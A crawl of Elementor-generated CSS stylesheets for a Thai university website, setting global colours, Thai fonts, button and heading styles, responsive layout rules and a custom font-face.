.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-7748.css
body_size: 1383
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-7748 .elementor-element.elementor-element-d9980af > .elementor-widget-container{background-color:#56CEFE;}.elementor-7748 .elementor-element.elementor-element-20aa2a4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7748 .elementor-element.elementor-element-ec5ec7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7748 .elementor-element.elementor-element-5f75aa5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7748 .elementor-element.elementor-element-188297b{--spacer-size:50px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7748 .elementor-element.elementor-element-7050d48 .elementor-button{background-color:#E6007F;font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-7748 .elementor-element.elementor-element-7050d48 .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-7050d48 .elementor-button:focus{background-color:#B31A7B;}.elementor-7748 .elementor-element.elementor-element-8ef7a94 .elementor-button{background-color:#767676;font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-7748 .elementor-element.elementor-element-8ef7a94 .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-8ef7a94 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-7748 .elementor-element.elementor-element-20424b8 .elementor-button{background-color:#767676;font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-7748 .elementor-element.elementor-element-20424b8 .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-20424b8 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-7748 .elementor-element.elementor-element-20424b8 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-7748 .elementor-element.elementor-element-c6f22fe .elementor-button{background-color:#767676;font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-7748 .elementor-element.elementor-element-c6f22fe .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-c6f22fe .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-7748 .elementor-element.elementor-element-c6f22fe > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-7748 .elementor-element.elementor-element-5bcb6d1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-7748 .elementor-element.elementor-element-252c2b7 .elementor-button{background-color:#A7005C;font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-7748 .elementor-element.elementor-element-252c2b7 .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-252c2b7 .elementor-button:focus{background-color:#E6007F;}.elementor-7748 .elementor-element.elementor-element-252c2b7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7748 .elementor-element.elementor-element-5255fc5 .elementor-button{background-color:var( --e-global-color-accent );font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-7748 .elementor-element.elementor-element-5255fc5 .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-5255fc5 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-7748 .elementor-element.elementor-element-5255fc5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7748 .elementor-element.elementor-element-f41c110 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-7748 .elementor-element.elementor-element-3d7b953 .elementor-button{background-color:#A7005C;font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-7748 .elementor-element.elementor-element-3d7b953 .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-3d7b953 .elementor-button:focus{background-color:#E6007F;}.elementor-7748 .elementor-element.elementor-element-3d7b953 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7748 .elementor-element.elementor-element-27da67d .elementor-button{background-color:var( --e-global-color-accent );font-family:"DB-HELVETHAICA-X-COND", Sans-serif;font-size:22px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-7748 .elementor-element.elementor-element-27da67d .elementor-button:hover, .elementor-7748 .elementor-element.elementor-element-27da67d .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-7748 .elementor-element.elementor-element-27da67d .elementor-button-content-wrapper{flex-direction:row;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7748 .elementor-element.elementor-element-c5d942a .elementor-heading-title{font-family:var( --e-global-typography-7453cd1-font-family ), Sans-serif;font-size:var( --e-global-typography-7453cd1-font-size );font-weight:var( --e-global-typography-7453cd1-font-weight );color:#E96DB7;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-7748 .elementor-element.elementor-element-6969937{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;}.elementor-7748 .elementor-element.elementor-element-6969937 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7748 .elementor-element.elementor-element-6969937 .elementor-divider-separator{width:100%;}.elementor-7748 .elementor-element.elementor-element-6969937 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7748 .elementor-element.elementor-element-c6a2848{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-7748 .elementor-element.elementor-element-11f4bfa{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title, .elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title:before, .elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title:after, .elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-content, .elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tabs-content-wrapper{border-width:1px;}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title, .elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title a{color:#E96DB7;}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title.elementor-active,
					 .elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title.elementor-active a{color:#FF1BA4;}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title{font-family:var( --e-global-typography-42afac0-font-family ), Sans-serif;font-size:var( --e-global-typography-42afac0-font-size );font-weight:var( --e-global-typography-42afac0-font-weight );}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-7748 .elementor-element.elementor-element-e318c73{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-7748 .elementor-element.elementor-element-c5d942a .elementor-heading-title{font-size:var( --e-global-typography-7453cd1-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-c6a2848{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-11f4bfa{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title{font-size:var( --e-global-typography-42afac0-font-size );}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-e318c73{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-20aa2a4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7748 .elementor-element.elementor-element-ec5ec7c img{width:100%;}.elementor-7748 .elementor-element.elementor-element-188297b{--spacer-size:30px;}.elementor-7748 .elementor-element.elementor-element-2fc3511{width:50%;}.elementor-7748 .elementor-element.elementor-element-58ebea0{width:50%;}.elementor-7748 .elementor-element.elementor-element-6f36457{width:50%;}.elementor-7748 .elementor-element.elementor-element-11a98ab{width:50%;}.elementor-7748 .elementor-element.elementor-element-c6f22fe .elementor-button{padding:8% 7% 8% 7%;}.elementor-7748 .elementor-element.elementor-element-5bcb6d1{width:50%;}.elementor-7748 .elementor-element.elementor-element-252c2b7 .elementor-button{font-size:20px;}.elementor-7748 .elementor-element.elementor-element-5255fc5 .elementor-button{font-size:20px;}.elementor-7748 .elementor-element.elementor-element-f41c110{width:50%;}.elementor-7748 .elementor-element.elementor-element-3d7b953 .elementor-button{font-size:20px;}.elementor-7748 .elementor-element.elementor-element-27da67d .elementor-button{font-size:20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-7748 .elementor-element.elementor-element-c5d942a .elementor-heading-title{font-size:var( --e-global-typography-7453cd1-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-c6a2848{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-11f4bfa{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-title{font-size:var( --e-global-typography-42afac0-font-size );}.elementor-7748 .elementor-element.elementor-element-0aeeb16 .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-7748 .elementor-element.elementor-element-e318c73{font-size:var( --e-global-typography-text-font-size );}}@media(min-width:768px){.elementor-7748 .elementor-element.elementor-element-2fc3511{width:17%;}.elementor-7748 .elementor-element.elementor-element-58ebea0{width:15%;}.elementor-7748 .elementor-element.elementor-element-6f36457{width:15%;}.elementor-7748 .elementor-element.elementor-element-11a98ab{width:18.995%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7748 .elementor-element.elementor-element-2fc3511{width:25%;}.elementor-7748 .elementor-element.elementor-element-58ebea0{width:22%;}.elementor-7748 .elementor-element.elementor-element-6f36457{width:22%;}.elementor-7748 .elementor-element.elementor-element-11a98ab{width:30%;}.elementor-7748 .elementor-element.elementor-element-5bcb6d1{width:50%;}.elementor-7748 .elementor-element.elementor-element-f41c110{width:50%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'DB-HELVETHAICA-X-COND';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.spu.ac.th/wp-content/uploads/2022/06/DB-HELVETHAICA-X-COND-V3.2.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css
body_size: 2118
content:
.elementor-107198 .elementor-element.elementor-element-1ce53054{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-107198 .elementor-element.elementor-element-c8db39f{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:hover, .elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-12d76218{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-552a7fc7{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a:hover, .elementor-107198 .elementor-element.elementor-element-552a7fc7 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-1247fa87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1247fa87{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a:hover, .elementor-107198 .elementor-element.elementor-element-1247fa87 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3b2e78cc{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3487adae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3487adae{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3487adae a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3487adae a:hover, .elementor-107198 .elementor-element.elementor-element-3487adae a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-706862f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-706862f5{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-706862f5 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-706862f5 a:hover, .elementor-107198 .elementor-element.elementor-element-706862f5 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-726105d8{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-726105d8.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-726105d8 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-726105d8:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-726105d8:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-5d0b3514{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-5d0b3514 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-5d0b3514:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-4380764f{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked .elementor-icon{background-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-default .elementor-icon{fill:#8F8F8F;color:#8F8F8F;border-color:#8F8F8F;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-4380764f.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-4380764f .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-4380764f:has(:hover) .elementor-icon-box-title,
					 .elementor-107198 .elementor-element.elementor-element-4380764f:has(:focus) .elementor-icon-box-title{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-wrapper{align-items:start;}.elementor-107198 .elementor-element.elementor-element-68832775{--icon-box-icon-margin:15px;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed .elementor-icon, .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-framed:has(:focus) .elementor-icon{background-color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-107198 .elementor-element.elementor-element-68832775.elementor-view-stacked:has(:focus) .elementor-icon{fill:#E98AB2;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon{font-size:17px;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title, .elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title a{font-family:"Noto Sans Thai", Sans-serif;font-size:14px;font-weight:300;}.elementor-107198 .elementor-element.elementor-element-68832775 .elementor-icon-box-title{color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-68832775:has(:hover) .elementor-icon-box-title,
